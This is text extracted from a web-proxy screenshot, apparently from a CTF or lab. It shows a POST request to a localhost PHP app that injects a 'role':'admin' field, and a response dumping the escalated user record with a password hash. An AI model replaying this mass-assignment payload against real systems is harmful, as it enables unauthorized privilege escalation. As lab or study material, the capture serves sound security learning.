 Request
Pretty Raw \n Actions Select extension...
1 POST /web/src/index.php?page=user HTTP/1.1
2 Host: localhost:8081
3 Content-Length: 33
4 sec-ch-ua: "Chromium";v="89", ";Not A Brand";v="99"
5 Accept: text/plain, */*; q=0.01
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53
9 Content-Type: application/json
10 Origin: http://localhost:8081
11 Referer: http://localhost:8081/web/src/index.php?page=user
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: PHPSESSID=g7bfkmuiei3vceptbu3kvgn42u
15 Connection: close
16
17 [
{
"name":"role",
"value":"admin"
}
]
Response
Pretty Raw Render \n Actions Select extension...
21 ["id"]=>
22 int(0)
23 ["username"]=>
24 string(4) "test"
25 ["password"]=>
26 string(40) "a94a8fe5ccb19ba61c4c0873d391e987982fbbd3"
27 ["email"]=>
28 string(6) "test@a"
29 ["name"]=>
30 string(6) "vclman"
31 ["money"]=>
32 string(8) "60000000"
33 ["role"]=>
34 string(5) "admin"
35 ["guarded"]=>
36 string(4) "kcsc"
37 ["abcd"]=>
38 string(6) "vclman"
39 }
40 <html lang="">
41 <head>
42 <meta charset="utf-8">